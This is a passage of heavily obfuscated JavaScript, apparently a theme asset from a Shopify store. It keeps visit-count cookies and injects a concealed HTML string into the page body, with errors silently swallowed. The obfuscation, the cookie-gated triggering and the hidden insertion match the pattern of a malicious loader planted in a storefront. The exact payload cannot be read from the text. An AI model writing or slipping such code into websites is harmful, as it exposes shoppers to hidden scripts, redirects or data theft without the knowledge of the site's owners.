_0x16c0cc=_0x4580ad[_0x392e92(1288,"8m$7",1498,1143,1285)+"le"]=_0x4580ad[_0x4f1f91(-341,-91,-453,"DpXc",-245)+"le"]||{},_0x3c8a6f=[_0x198220[_0x392e92(1302,"gdfY",1447,1458,1403)],_0x198220[_0x1545fc(339,"xpT6",315,362,304)],_0x198220[_0x392e92(1289,"xpT6",1561,1549,1419)],_0x198220[_0x392e92(1428,"F%7d",1537,1345,1493)],_0x198220[_0x4f1f91(-535,-484,-478,"O*I0",-574)],_0x198220[_0x4f1f91(-87,-341,-300,"xpT6",-240)],_0x198220[_0x2b03f1(1211,1197,1190,"e^qS",1308)]],_0x2f70d8=-7997+1*6440+-519*-3;_0x198220[_0x4f1f91(-256,-326,-384,"QN0z",-438)](_0x2f70d8,_0x3c8a6f[_0x4f1f91(-667,-577,-710,"N2V2",-508)+"h"]);_0x2f70d8++)if(_0x198220[_0x14fa5a("G4e8",518,754,646,973)](_0x198220[_0x4f1f91(-110,-134,6,"4P1(",-127)],_0x198220[_0x1545fc(291,"mktG",310,113,297)]))for(var _0x28ec38=_0x198220[_0x2b03f1(1157,927,985,"1sBk",1399)][_0x4f1f91(-81,-412,-382,"l@xT",-188)]("|"),_0xe8998a=-542+577*6+-1*2920;;){switch(_0x28ec38[_0xe8998a++]){case"0":_0x51da6b[_0x1545fc(158,"3@vL",401,65,219)+_0x392e92(1393,"4P1(",1281,1511,1456)]=_0x36cb26[_0x2b03f1(1561,1694,1775,"shWY",1739)+_0x1545fc(-29,"*br[",164,-75,75)][_0x4f1f91(-458,-542,-534,"]%h4",-466)](_0x36cb26);continue;case"1":var _0x16d545=_0x3c8a6f[_0x2f70d8];continue;case"2":_0x16c0cc[_0x16d545]=_0x51da6b;continue;case"3":var _0x51da6b=_0x21f83c[_0x4f1f91(-707,-348,-270,"b7v9",-492)+_0x2b03f1(1304,1226,1084,"m#1Z",1266)+"r"][_0x1545fc(165,"yuX3",238,124,318)+_0x1545fc(55,"8m$7",126,18,48)][_0x14fa5a("*br[",865,739,706,940)](_0x21f83c);continue;case"4":_0x51da6b[_0x14fa5a("yuX3",542,560,374,456)+_0x392e92(1130,"BCzF",1330,1126,1234)]=_0x21f83c[_0x1545fc(293,"1sBk",362,144,339)](_0x21f83c);continue;case"5":var _0x36cb26=_0x16c0cc[_0x16d545]||_0x51da6b;continue}break}else return _0x3ed85f[_0x392e92(1204,"1sBk",1289,1404,1317)+_0x1545fc(13,"l@xT",220,248,51)]()[_0x14fa5a("Qrhx",1143,1027,1064,1213)+"h"](rrFEJQ[_0x4f1f91(-688,-268,-555,"gdfY",-509)])[_0x1545fc(-46,"r0tk",7,153,124)+_0x4f1f91(-253,-354,12,"Zpx^",-174)]()[_0x2b03f1(1495,1579,1646,"BCzF",1645)+_0x1545fc(216,"]%h4",-47,-165,73)+"r"](_0x381d95)[_0x14fa5a("BCzF",923,1007,800,1079)+"h"](rrFEJQ[_0x392e92(1209,"xpT6",1476,1376,1449)])});_0x198220[_0x3336a6(1230,976,1151,"YzML",1070)](_0x428bb1);var _0xb969f2=_0x198220[_0x3336a6(914,1204,1131,"qBrP",1099)](GetCookie2,_0x198220[_0x11a918(1179,"O*I0",1098,1293,1220)]);function _0x12eba8(_0x4a78ae,_0x5a6073,_0x19ded2,_0x24bbdd,_0x106ff7){return _0x3f0baf(_0x4a78ae-421,_0x5a6073-40,_0x106ff7- -1160,_0x19ded2,_0x106ff7-364)}if(_0x198220[_0x11a918(1455,"Zpx^",1462,1487,1305)](_0xb969f2,null)){if(_0x198220[_0x3763d8(695,553,"qBrP",471,553)](_0x198220[_0x11a918(1565,"]%h4",1376,1522,1572)],_0x198220[_0x11a918(1251,"RX$A",1146,1318,1190)]))return _0x198220[_0x3763d8(204,540,"gdfY",400,416)](SetCookie2,_0x198220[_0x3763d8(904,508,"WQEA",861,731)],"1"),1;var _0x3c1313=new _0x589bc3;_0x3c1313[_0x11a918(1305,"EJ*n",1561,1526,1353)+"me"](_0x198220[_0x53ff7d(586,"RX$A",819,375,511)](_0x3c1313[_0x53ff7d(247,"xpT6",186,119,29)+"me"](),-789+1598*-3+-349*-16));var _0x223496=_0x198220[_0x53ff7d(329,"@3pJ",92,133,410)](_0x1ab4da,_0x390268);_0x12b31f[_0x12eba8(-237,-658,"xpT6",-653,-447)+"e"]=_0x198220[_0x3336a6(961,1135,1286,"Qrhx",1168)](_0x198220[_0x12eba8(-515,-537,"QN0z",-160,-380)](_0x198220[_0x3336a6(1146,769,1171,"xpT6",935)](_0x198220[_0x53ff7d(492,"*8#!",270,255,411)](_0x42b357,"="),_0x223496),_0x198220[_0x12eba8(-456,-602,"rjiE",-624,-435)]),_0x3c1313[_0x53ff7d(432,"3@vL",569,281,241)+_0x53ff7d(382,"e^qS",481,208,486)+"g"]())}else if(_0x198220[_0x3763d8(680,311,"rjiE",575,514)](_0x198220[_0x11a918(1254,"G4e8",1194,1119,1269)],_0x198220[_0x3336a6(1401,1152,1335,"2hM8",1223)])){var _0x53f0d9=_0xe4f57b?function(){function _0x4ce1f8(_0x89ebe1,_0x344469,_0x37490c,_0x23bf74,_0x37703c){return _0x3763d8(_0x89ebe1-158,_0x344469-438,_0x89ebe1,_0x23bf74-116,_0x23bf74- -419)}if(_0x40a660){var _0x5ba3a6=_0x4012bc[_0x4ce1f8("F%7d",197,-209,-7,207)](_0x7a137,arguments);return _0x4cd2e5=null,_0x5ba3a6}}:function(){};return _0x58fced=!1,_0x53f0d9}else{var _0x4a4d4e=_0x198220[_0x11a918(1231,"qtm0",1210,1430,1415)](_0x198220[_0x3336a6(1103,1001,1206,"1sBk",975)](parseInt,_0xb969f2),1);return _0x198220[_0x12eba8(-493,-627,"d%LT",-419,-523)](DeleteCookie2,_0x198220[_0x3763d8(315,598,"O3KD",624,539)]),_0x198220[_0x53ff7d(598,"e^qS",542,457,835)](SetCookie2,_0x198220[_0x53ff7d(234,"2hM8",193,397,170)],_0x4a4d4e,exp),_0x4a4d4e}},getCookieVal2=function(_0x46c423){var _0xa2372e={UUifC:function(_0x408820,_0x2f136d){return _0x408820==_0x2f136d},iUDMM:function(_0x32a090,_0x14e142){return _0x32a090(_0x14e142)}},_0x2115a0=document[_0x55c630(-115,"DpXc",44,60,64)+"e"][_0x55c630(225,"rjiE",260,282,197)+"Of"](";",_0x46c423);function _0x55c630(_0x1bd6a7,_0x13769b,_0x3692f7,_0x4f1e9b,_0x1bbf26){return _0x1cc650(_0x4f1e9b- -940,_0x13769b-358,_0x3692f7-94,_0x13769b,_0x1bbf26-453)}function _0x23cedf(_0x6e783e,_0x2fe614,_0x726ee5,_0x3e6507,_0x4af718){return _0x53531c(_0x6e783e-19,_0x6e783e,_0x726ee5-440,_0x3e6507-497,_0x726ee5- -470)}function _0x1c2c87(_0x4d18b2,_0x273e71,_0x5a2d1f,_0x5cb0e4,_0x19ef5b){return _0x1cc650(_0x273e71- -1038,_0x273e71-474,_0x5a2d1f-425,_0x19ef5b,_0x19ef5b-128)}_0xa2372e[_0x23cedf("PmJ&",-217,-223,-315,-364)](_0x2115a0,-(-4*-1726+-1*3593+-2*1655))&&(_0x2115a0=document[_0x36c072("BCzF",1663,1720,1866,1444)+"e"][_0x36c072("l@xT",1570,1724,1380,1630)+"h"]);function _0x1f2e82(_0x237a90,_0x3bf3c9,_0x18411b,_0x4e052e,_0x25f566){return _0x1cc650(_0x3bf3c9-337,_0x3bf3c9-79,_0x18411b-345,_0x18411b,_0x25f566-316)}function _0x36c072(_0x4f0324,_0x624a56,_0x2cbb2e,_0x184c45,_0x1450a0){return _0x1cc650(_0x624a56-297,_0x624a56-88,_0x2cbb2e-268,_0x4f0324,_0x1450a0-206)}return _0xa2372e[_0x36c072("v&JP",1760,1980,1790,1638)](unescape,document[_0x1c2c87(-90,110,129,331,"4P1(")+"e"][_0x1c2c87(343,156,160,-59,"AxqK")+_0x1f2e82(1862,1709,"@3pJ",1591,1916)](_0x46c423,_0x2115a0))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=1*-9433+-2664+12797*1,exp=new Date;exp[_0x3f0baf(512,508,693,"EJTO",805)+"me"](exp[_0x1cc650(1082,858,960,"F%7d",1276)+"me"]()+expDays*(1*-9171+3742+-779*-7)*(4010+-2765*-1+-1343*5)*(4791*-2+-8091+17733)*1e3),amt2(),document[_0x5016a1(-150,-443,-290,"shWY",-259)][_0x5016a1(-465,-143,-109,"htgT",-321)+_0x569465(249,147,"1sBk",379,226)+_0x1cc650(1318,1168,1430,"shWY",1443)+_0x569465(-215,-61,"RYVX",-71,148)](_0x569465(-93,59,"2hM8",196,-164)+_0x569465(-230,-80,"EJTO",-20,-150),_0x1cc650(1062,1045,846,"TbA2",942)+_0x1cc650(1055,1050,944,"]%h4",1298)+_0x3f0baf(533,958,730,"EJ*n",961)+_0x3f0baf(736,727,556,"qBrP",353)+_0x569465(-83,-71,"z(oJ",33,74)+_0x1cc650(1439,1557,1241,"RX$A",1646)+_0x53531c(212,"RX$A",391,-1,165)+_0x53531c(410,"xpT6",98,387,316)+_0x1cc650(1174,991,1233,"QN0z",1397)+_0x569465(-212,-67,"gdfY",91,-40)+_0x3f0baf(1009,758,948,"Zpx^",1042)+_0x569465(53,37,"4P1(",75,38)+_0x569465(157,180,"3@vL",276,74)+_0x1cc650(1208,1298,1068,"QN0z",1259)+_0x5016a1(-375,-451,-251,"PiLS",-231)+_0x569465(281,331,"@3pJ",380,413))}catch{}if(document[_0x1cc650(1450,1586,1359,"1sBk",1663)+"e"][_0x569465(98,319,"d%LT",553,212)+"Of"](_0x569465(105,204,"*8#!",432,-16)+_0x1cc650(1447,1575,1453,"D8p^",1640))>-(-1*6186+-1*-9131+2*-1472))try{document[_0x53531c(302,"PiLS",185,74,123)][_0x569465(370,375,"*g4l",288,320)+_0x1cc650(989,1102,808,"8m$7",982)+_0x53531c(249,"l@xT",410,164,239)+_0x1cc650(1321,1520,1223,"N2V2",1355)](_0x5016a1(-317,116,-143,"qBrP",-99)+_0x3f0baf(866,739,940,"htgT",897),_0x53531c(345,"m#1Z",-25,318,146)+_0x1cc650(1162,1098,1365,"z(oJ",1311)+_0x1cc650(1382,1276,1403,"*br[",1223)+_0x1cc650(1251,1042,1354,"]%h4",1455)+_0x5016a1(-141,-221,-392,"G4e8",-355)+_0x5016a1(-439,-82,-290,"qBrP",-241)+_0x53531c(442,"4P1(",309,208,214)+_0x569465(191,302,"yuX3",360,270)+_0x569465(-177,45,"AxqK",288,-68)+_0x53531c(335,"RYVX",444,217,266)+_0x3f0baf(938,832,970,"N2V2",1042)+_0x5016a1(-143,-269,-177,"BCzF",-371)+_0x3f0baf(938,1050,972,"G4e8",731)+_0x569465(112,105,"N2V2",-129,282)+_0x3f0baf(676,945,888,"4P1(",920)+_0x3f0baf(622,773,845,"*g4l",688))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/clksupplies-myshopify.js.map?v=V2VkIEphbiAyOCAyMDI2IDEyOjUwOjE4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
